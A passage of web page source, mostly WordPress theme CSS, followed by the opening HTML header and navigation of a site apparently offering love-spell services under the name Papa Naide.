		color:#FFFFFF;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header .toolbar-area{
		background:#DD1C1C;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #000000 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #000000;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #DD1C1C; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #DD1C1C !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #DD1C1C !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #000000 !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#000000 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#000000 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#000000 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#000000 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#DD1C1C;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#dd1c1c;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#DD1C1C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#DD1C1C;
		}
	
	a{
		color:#DD1C1C;
	}
	a:hover,  a:focus,  a:active {
		color:#000000;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	ul.listingnew li::before,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	/* new css */
	.rs-latest-news .news-list-block .news-list-item .news-title a:hover, 
	.rs-latest-news .news-list-block .news-list-item .news-title a:focus,
	.rs-latest-news .news-list-block .news-list-item .categories a:hover,
	.rs-latest-news .news-normal-block .news-info a:hover,
	.rs-footer a:hover,  
	.mobile-menu-container div ul > li.current_page_parent > a,
	.rs-footer .widget.widget_nav_menu ul li a:hover, 
	.rs-footer .fa-ul li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover, 
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#000000;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #DD1C1C;
		border-right: 30px solid #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#DD1C1C;
	}

	.ps-navigation ul a:hover span,
	.rs-footer .widget a:hover, 
	.mobile-menu-container div ul li a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#000000 !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.rs-footer .footer-top .mc4wp-form-fields #main-form input[type=submit],
	#rs-header.header-transparent.header-style-6 .menu-area .row-table .canvas-sec .btn_quote .quote-button,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover
	{
		background:#000000 !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#DD1C1C;
		border-color: #DD1C1C;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #DD1C1C;;
		color: #DD1C1C;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	.rs-services-style4:hover .services-icon i,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #DD1C1C;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #DD1C1C !important;
	}
	.rs-video-2 .popup-videos{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover{
		background-color:#000000;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #DD1C1C;
	}
			#loading{
			background: #DD1C1C;
		}
    	

    		.loader__bar{
			background: #000000;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#000000;
		color: #DD1C1C;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #DD1C1C;
		border-right: 130px solid #DD1C1C;
	}
	.rs-services3 .slick-arrow:hover,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover,
	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#000000 !important;
	}
	.round-shape:before{
		border-top-color: #000000;
		border-left-color: #000000;
	}
	.round-shape:after{
		border-bottom-color: #000000;
		border-right-color: #000000;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#DD1C1C;
	}
	.rs-video-2 .overly-border{
		border-color:#000000;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #000000 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#DD1C1C !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.rs-services-style4.rs-services-style9:hover .services-item .read_more a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #000000;
	}

	.blog-saas .blog-wrap-box .blog-title a:hover,
	.blog-saas .rs-blog .blog-item .blog-button a
	{
          color: #000000 !important;
    }
    .blog-saas .rs-blog .blog-img .blog-date{
        background: #000000 !important;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #DD1C1C !important;
	}
	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #DD1C1C !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #DD1C1C;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #DD1C1C;
    	border-top: 80px solid transparent;
    	border-right-color: #DD1C1C;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #DD1C1C;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #DD1C1C;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #DD1C1C;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #DD1C1C;   	
	}

	.woocommerce-info,
	#cl-testimonial ul.slick-dots li button,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #DD1C1C;  
	}
	.slidervideo .slider-videos,
	.rs-blog .style4 .full_date,
	.slidervideo .slider-videos:before,
	#sidebar-services .download-btn.inner-services-menu ul li:hover,
	#sidebar-services .inner-services-menu .widget.widget_nav_menu ul li:hover{
		background: #000000;
	}
	
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #DD1C1C;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #DD1C1C;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #DD1C1C;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #DD1C1C !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #DD1C1C !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#DD1C1C;
			color:#DD1C1C;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#DD1C1C;
			border-color:#DD1C1C;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#DD1C1C;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#DD1C1C;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

	  	  <style>
	  	  	.main-contain #content{
	  	  		padding-top:100px !important;
	  	  		padding-bottom:100px !important;
	  	  	}
	  	  </style>	
	  	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-3995 wp-custom-logo wp-theme-finoptis wpb-js-composer js-comp-ver-6.1 vc_responsive">
  
 <!--Preloader start here-->
   
     <!--Preloader area end here-->
   <div id="page" class="site ">
  <header id="rs-header" class="header-transparent">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area " >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                          <div class="logo-area">
          <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                                                                              <nav class="nav navbar no-menu-bracket">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
